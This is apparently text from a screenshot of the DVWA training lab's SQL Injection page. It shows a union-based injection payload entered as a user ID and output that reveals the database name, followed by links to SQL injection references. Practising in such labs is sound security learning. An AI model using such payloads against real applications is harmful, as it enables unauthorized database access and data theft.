 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, database()#
First name: admin
Surname: admin
ID: 1' union select 1, database()#
First name: 1
Surname: dvwa
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/